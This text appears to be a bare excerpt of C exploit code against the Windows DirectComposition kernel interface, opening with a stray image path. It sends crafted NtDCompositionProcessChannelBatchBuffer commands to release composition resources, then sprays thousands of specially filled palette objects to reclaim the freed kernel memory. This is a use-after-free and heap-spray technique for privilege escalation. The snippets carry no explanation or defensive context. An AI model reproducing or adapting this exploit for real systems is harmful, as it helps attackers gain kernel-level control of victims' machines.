 szBuff[0] = 0x02;
szBuff[1] = 0x03;
szBuff[2] = 0x00;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)2;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x8, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
for (size_t i = 0; i < 0x5000; i++)
{
createPaletteofSize1(g_pExploitCtx->ObjectSize);
}
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)3;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x8, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
for (size_t i = 0; i < 0x5000; i++)
{
createPaletteofSize2(g_pExploitCtx->ObjectSize);
}
HPALETTE createPaletteofSize1(int size) {
int pal_cnt = (size + 0x8c - 0x90) / 4;
int palsize = sizeof(LOGPALETTE) + (pal_cnt - 1) * sizeof(PALETTEENTRY);
LOGPALETTE* lPalette = (LOGPALETTE*)malloc(palsize);
DWORD64* p = (DWORD64*)((DWORD64)lPalette + 4);
memset(lPalette, 0xff, palsize);
p[3] = (DWORD64)0x04;
lPalette->palNumEntries = pal_cnt;
lPalette->palVersion = 0x300;
return CreatePalette(lPalette);
}
HPALETTE createPaletteofSize2(int size) {
int pal_cnt = (size + 0x8c - 0x90) / 4;
int palsize = sizeof(LOGPALETTE) + (pal_cnt - 1) * sizeof(PALETTEENTRY);
LOGPALETTE* lPalette = (LOGPALETTE*)malloc(palsize);
DWORD64* p = (DWORD64*)((DWORD64)lPalette + 4);
memset(lPalette, 0xff, palsize);
p[3] = (DWORD64)0x05;
lPalette->palNumEntries = pal_cnt;
lPalette->palVersion = 0x300;
return CreatePalette(lPalette);
}